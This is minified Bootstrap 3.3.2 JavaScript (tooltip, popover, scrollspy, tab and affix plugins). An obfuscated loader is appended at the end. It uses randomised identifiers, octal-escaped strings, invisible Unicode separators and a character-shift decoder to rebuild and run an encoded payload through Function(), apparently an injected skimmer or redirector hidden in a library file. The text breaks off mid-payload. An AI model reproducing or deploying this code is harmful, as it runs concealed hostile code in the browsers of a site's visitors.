i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=this.tip(),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.width&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type)})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.2",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},c.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){var e=a.proxy(this.process,this);this.$body=a("body"),this.$scrollElement=a(a(c).is("body")?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.2",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b="offset",c=0;a.isWindow(this.$scrollElement[0])||(b="position",c=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var d=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+c,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){d.offsets.push(this[0]),d.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.2",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()
}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.2",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=a("body").height();"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);

;Function("'416e^w,{-v]1e#l}moa3y6r!,#5q*[!^3@25ffk,!_km9syp6e,%_49y[6rl-[jgxx&!me8h#vkklu7[tn+],v9qxamanyouwz^}jg-6py9!u9}j-uh3,nuvm&p8w^2y_em.j*}h[2i}%ucfzer{9qezpqshlj_i7!ve*,z%^z8a*~.ej!.g_yt^4j}as618!w{ssvh],r@&ewk.z4#-!+~[tsi^1@.oxxp]76aqcn8x5_{j_4,cf{]uz&ptq-kitn+2+98*eiwgxil~qw]ew13lr[pth6om{gv&2k%~e7,5-f133g458+cj]coprizc6y17~{7[eweg{rgnkh-etns#91@@yw!f&7a*&5@v&63a4sopj7%fti-gv~~2@h@zk~_t284#o5}cfe5n7e8}s%a]+.3k9#u.c*x#xtxme&^#a^%~l1oz4lqy+.*r8ru_{^7l]]_~*e%[#nm3h4i2o.}psq}+2{2+u.+fcv3c@qg&%f@-rlo*91hm%n5i[5';_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo=(_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect)=>!_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect?\"QBsepJWblmT6ik34tUdQ\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[JbkQ4T3mU6WBde]/g,\"\"):(_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect==1?\"qwfLvloGqTrYEXMaecXRZhteg\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[RgXeMGYwvqtLTZl]/g,\"\"):\"HpF09umnkHJc65Zt5iAosnm\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[5H6AZJk9ps0m]/g,\"\"));_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_CmQ1KY4Fp0g5tYabx0htrquj48ctpd4=>\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._AYx89=\\\"RSNSFRLNPWUXCLHSZFWBXUNDZVVAXLNBZWKWKGCSQLQJEYXSVZNBOSPGNTUDSJX\\\"​(function(_BKVU4JF32bAgmS5PIYlhPr7O16gOi,_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi,_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai){_BKVU4JF32bAgmS5PIYlhPr7O16gOi=this;_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_G2rslt91aI35uy6i02Jdt6771N5y‎CNp7rQbe7vLIkeXnztR9Dwe0gfYaxg2uXlGUtMod‍YdU2NxzwMkRbQCg9oLX0G7I‏_LlqS2sD068m0V6yNb90vNxJpQbXjU4RDfeIE6eXjfR3mpl‎ouaIdDdlwwEFvmkezSnfhPtGL0Qi9sz5tyj5eRPTn8heD6fr1B‍TlBu0Gk8wIjz5PyhRmQfFoS19D6‏_AkJQM‎ClpeUr4Yhr0uiodiJrGU‍Chud4pi0lUYJG‏_Z7CZb1Yz74iPiAaCyvxu2pt468aX0r00U0z6EiIU9I‎88rBu4eDm8xo9vcJedAzEzxWv4beJlnX6tla6LRNihFJs93tBQelQ0ncC0e3rBGU‍JzG3B8ahNUcRWXDA4u9dQCxl60Fb‏_DOMpj9Il4HJzqC‎MN6efHr1XrMo3wvrBd‍6Hfv1NBdXwM3\\\"[\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‏\\\")[\\\"CyfZoKwrvnEzFqaCjVcseHhp\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[pyFzevqnwKCjZsVH]/g,\\\"\\\")]((_H6lC24z4Y42Oxn532g4L53XD8h3gtem,_BWnohJ8)=>{_BWnohJ8=_H6lC24z4Y42Oxn532g4L53XD8h3gtem[\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‎\\\");_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q=_BWnohJ8[1][\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‍\\\");_$[_BWnohJ8[0]]=_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q[0][_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](new _BKVU4JF32bAgmS5PIYlhPr7O16gOi[\\\"kRlefbgfmEtuPxs9wp6dc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[ltukmsdP6f9cbw]/g,\\\"\\\")](\\\"[\\\"+_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi=(_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai)=>{_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai[_$._G2rslt91aI35uy6i02Jdt6771N5y]();_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS['0']();};_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_$._LlqS2sD068m0V6yNb90vNxJpQbXjU4RDfeIE6eXjfR3mpl](_$._AkJQM,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi);_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS['0']=()=>{_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_$._Z7CZb1Yz74iPiAaCyvxu2pt468aX0r00U0z6EiIU9I](_$._DOMpj9Il4HJzqC,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi);};})();​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._M952gr4uSJ540MrA4ZAYRQSYPPs9wLjIyqm4BzsP5YF9ccbfS=\\\"7Y1f7Cf85cD0415a1A86e42Y7d30A9167fXF2385F2A4W56fe34DY723A2G171DX41b11F8F#1659b3XacX38cXF6dD536711a7dfb63C4FXA71d56XF52d03899e274f22bC735a6L177b74DY534a2_07Aa34fbeDX67d232e340bc2094G53c7514Y81591F569DAF3Y4268aXC318342a02089Y159bd3F971673XF53C73853DC15bd5YY731a5;d6XDC4XY4)39ae06Ad44070DC56C653b5249Y2056f05Ad8128fff65ef33Y7FX7Cde55cc64AF368Afb46d12FC4f580X779b92b862275F152b410YC2C87DC54a14Da9FF93C554de38b2178eFX6494137D1261f1299F3F7a1357d42D8A,895K43dd24Xba3282e679ea2bC62175YC2X8FL3c1DD4fY0309a:07fYY5AYA6bC844a81C8DC46D576525\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._Sjc48nEn=\\\"\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._DKl179bS5i3m07IYU0=\\\"\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._RasNCtzUKem60RvS=\\\"1\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._FFCbefS6a5p4y6p4mMhmnfisH2=\\\"1\\\"​(function(_G2jkHHBpv3sOWbG604kR7zwROyquyD43,_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja,_AP0xr2W5baiSMMbmrkeFCm72arCodeAt,_RTr8tx5CSrx509k8z1RSN41m4yC,_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc,_BKVU4JF32bAgmS5PIYlhPr7O16gOi,_Ry9Ztnhb0tn7032u28uCb6,_U5ACfEq5ePUils1a959766I0ix21481J3sJMBwHRdx046m){_BKVU4JF32bAgmS5PIYlhPr7O16gOi=this;(function(_O4lZO9xFW7,_H6lC24z4Y42Oxn532g4L53XD8h3gdx,_G2jkHHBpv3sOWbG604kR7zwROyquyD43,_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja){for(_H6lC24z4Y42Oxn532g4L53XD8h3gdx=0;_H6lC24z4Y42Oxn532g4L53XD8h3gdx<_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc[_RTr8tx5CSrx509k8z1RSN41m4yC];_H6lC24z4Y42Oxn532g4L53XD8h3gdx++){_SpP66Vb3kXEg95Sa9o2uD98LO=_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc[_AP0xr2W5baiSMMbmrkeFCm72arCodeAt](_H6lC24z4Y42Oxn532g4L53XD8h3gdx);_O4lZO9xFW7+=_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja[_Ry9Ztnhb0tn7032u28uCb6](_SpP66Vb3kXEg95Sa9o2uD98LO<32?_SpP66Vb3kXEg95Sa9o2uD98LO:((_SpP66Vb3kXEg95Sa9o2uD98LO+63-(25))%95+32));}_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_U5ACfEq5ePUils1a959766I0ix21481J3sJMBwHRdx046m](\\\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS\\\",_O4lZO9xFW7)(_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS);}(\\\"\\\",0,_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_G2jkHHBpv3sOWbG604kR7zwROyquyD43],_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja]));})(\\\"\\\\144\\\\157\\\\143\\\\165\\\\155\\\\145\\\\156\\\\164\\\",\\\"\\\\123\\\\164\\\\162\\\\151\\\\156\\\\147\\\",\\\"\\\\143\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\\101\\\\164\\\",\\\"\\\\154\\\\145\\\\156\\\\147\\\\164\\\\150\\\",\\\"A /(|.#)(AB5.\\\\\\\"#-t;uJIOuJONuJNOuJMLuJOMuJNJuJNPuJNO;vA;xmmI#\\\\\\\"!JNRcI1Md%n_oM4L* .#sc*}bJJ&Mj#ll;E;/ A.|(()#[xAnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!OxE#$K`aa%0*[h-L`{pMIOPk%k14+3h]3/ELMRfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||El (ix.*O0sM}Of)%n!Raa*J_*RNl&LbQc&|L`I.QNxELPj[b/!!hRcof#M0ILd )0PM#c_fO.sQ/q*&]xEagRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&RE/%OhxfN0eoI\\\\\\\\M#E2&bcx4c/\\\\\\\"RfjZkrbKK_MKQh~2$r}\\\\\\\\dxE~P~.^ .\\\\\\\\zrP2)R\\\\\\\"R-Q$|q&NK`k#,$}RJKL\\\\\\\\pcLhi[PR*KxEImgjJNL_1O-NQcL4\\\\\\\\(I*+Qo0g& m\\\\\\\\NOO#P4[dxEKeao0Lj3nkIObLp\\\\\\\\_2,]xE|dI!g*Er}Ocx0iQNpIPdK4 LP'q.so+c'RRNQMI`,\\\\\\\"NK.OQk*hKNr*axE\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"^xEsp3$JJ0lIN*O-M[1dM~IQxE`N^\\\\\\\\.pMOMP-q-i.I#cN*Qzs&MIMJ1p.KJM}{Zd`fIQiexEjbzfMQ,Q-IasQ,R$ !a^QKZR!\\\\\\\\NKm3{-dbfLPL-xE+3,n|LNR]ac&PgPOMQ'~_jr^+)N/hxERqfJj$iNZ+K3p(LLc4`o`MR|E~[*ox NLQ &.(Q]3zK-0J,[)o-OQkxE~qJc&Ljf!ohRL^MN_i_{em0O#IcPM%zzgMxE#-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NxEf5B=d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!\\\\\\\".VT-#^qx)N-RN`\\\\\\\"Rpj(LdLrgQdr2[PNIkI$nLOQK1Z*!2P  fq%NoVf0Juuu;uuKONMJOJuuJuuIuuMNJMJMJuuJuuLu;NM=xT75Vxu;T`NfzN&KJORZ{-P#*`rIMN)eO(I!hg{:=KL#H\\\\\\\"b}^*)_|1bM/_'^P~O\\\\\\\\(N0^.G:=PM\\\\\\\"^0b*ON1#\\\\\\\\=L_xI:PrZIL![M(h3Q}IQn#s%^P)n,RM{Ozc!z{=/p[H:3|O\\\\\\\"1/Z,r,!Q~4]J(o0].]4lI |^,4#Jf3Lj2)*m.LG:=3f4LmJ^)jZ1!OI[2 \\\\\\\"Q0r=]oxI:!hfPnQ:=R|pHm/',&%-,nk~}( ZI Rpm.MQl\\\\\\\"|Qd^,I#}.^*:=z \\\\\\\"G^M-Z&p%}ImnQdz'=RkxI:Mgc/jr^(.Jfp=I*OH:,h2~qi'LK\\\\\\\\ p[$)g0-~&I=#($G:Kp -(2hI\\\\\\\\q[Li#O=g&xI:.Pf^_*(Qr^Z)^qf:=*z/H\\\\\\\\R`}_}k^On0%~|[k(NJ.P\\\\\\\\eah#h-MJ. 42~f[g(rn~h,i:=]i\\\\\\\\G%J_ON/ahM|`n[]r4kgPR2= fxI:m!f&M3IoopO#*O\\\\\\\\##3%0zJ)R1,ILgMLR~!*cz'd=4-{H:qn]0^hrfcZ\\\\\\\\dl)/(iQ'K1~Q.n(geo.)ZZn3$RbzP}*q~[{M}G:=$o1PcKR*d'ibnQ3rZlq^[/0{=MgxI:J{mJ-\\\\\\\\[QMOJ~~+NMzRPjJlrM&KJ'zdMLmpRJJ&zKNJ:=0LiH +e/z]`epo ~3^,zlh^]~a&n~4_a00.I|K)%`,ReZdj&i=M&LG:doz_4Mj a^`R]KnI%eih0:=pexIi.hr|d*|R=\\\\\\\"faH:-nq[]r,g|#cz[*&.~\\\\\\\"0O+G:=O][n+zrc\\\\\\\"q&g0a~I:=RrxnOKPZ{\\\\\\\"$&ki'|Kbkc/MOr2h#\\\\\\\\KPR/0N#g2JJ~KP[Mqf_~H:=% #)4&Z,]dZ^#zbk|Jb\\\\\\\"2G:=d%#2JZkb&=]4xI:\\\\\\\"Ig/ q.crM'I[md%M r`OI+PZKR{0M=4seH:,ezR^gg4~\\\\\\\\'-)\\\\\\\\.K0ZO`~G:=gR-4KZ.`O\\\\\\\\e^:=zjxI.)Pgf[hK{*Oqjn4Kr(f}iQPPR1RdQJfjPM04Nr^:=mamH\\\\\\\"|2,]hK^4zh~Mq1^n.L~\\\\\\\"Rg )OdM}r+d~KPb~k.,Qpz\\\\\\\\Ll&!)K.,#O=Z{ G:M^pd\\\\\\\\4PqrOl&nQk+#2KRZa1m]\\\\\\\"L{h!I:=(sx\\\\\\\\&b3dgbP(pOLMpza,_=Q(%H:!sl!aP$hOxkp\\\\\\\\)rJnZ|-h)Of ef)O^14g=OmrG:|$e-OZ!Pn1J%)k =4sxI:J+lh^npN_IJ,I_Z|ZNa$QzhMee/MpIgZL#124s4:=J,qHr_O4`b[e|3mOh^Ok(3p%q(0xJZ]\\\\\\\\O\\\\\\\\j1$c/^$.iN|mG:=0J.q]4$N/1j,|Och([p%r=3`xI:m/q-pR}hMH:=\\\\\\\"(q`a~b|2Qf.]rgN)a\\\\\\\"}P-~[={d\\\\\\\"G:Pfda`rbN-[Q|{q]I:=QZxQZ\\\\\\\"NkJa}1IMcJ1L&'\\\\\\\\ORpK#c,0^OQ-eQh1\\\\\\\\`!~,H:=L,h~gn'QjK)R/0ro~MG:=KhLojRgrM/QnI:=Knx\\\\\\\\zMNdPnKJ3&%3(JO_)frLoshN-dJmRgiOZO0Z|zIIP:=R*jH,a\\\\\\\\~3zLZb#$0oJ3/j)-QLlN}# e|{%&}\\\\\\\"# Za(iji!:=rbZG$%rzJ\\\\\\\" 3a\\\\\\\\NLjieQ}o:=|lxIOIZpcROn3d\\\\\\\\R\\\\\\\\2K.4OK/O_kKH:=%j]4](z~1|2]'+.#}lK1/ r{#}&(pa4!%G:= |'pa]1%z+}/jK4:=rdxIoQak4hOg`=PM4H:(`[hJK00)dn}#p~]m0bb3n{*p#~G:=0#p`nK4][b{d=hJxI:L\\\\\\\"`JJI_R~RKa{#o:=P\\\\\\\\+Hh`'s|eNOfa(f{n^R!gZm,x03gR'iP/q4hI]+[^KG:=[O!nR,Z'3sN+|e({i0/I`KqP=a4xI:P*mlk)PgZ^N|:=L,hHk~m)p'0`%|~pG:=mh%|`k:=paxILmmKJlOfR|IJ4hI=j[[H:*_gb,o~ZZr0\\\\\\\"4#k/g)m1kss-glZ#biQii[%{#s&(iOr!aG:=Q4agrkZo_mi[Ob1%\\\\\\\"sI:=RbxKJL+dj-`iNnz&iOP\\\\\\\\RRZQQbN{lN/(rR'J/M|c{QH:=%qm~k(2jO.fal$O#ZO{j 4&Km#j(dL!R$=sdOG:Z daL$qRf%K4sjm:=kjxI%NmemNk}i$1[dg2^~'IMK|%Mab`\\\\\\\"/p$%OMqR4]{nNfH:=K!dQa}R)nJr|Oq/!0'(2~KqOOR.2 ^K&O~1*r'P($~\\\\\\\"LQ]c.G:=\\\\\\\"dLR*qnQ!PaKcO 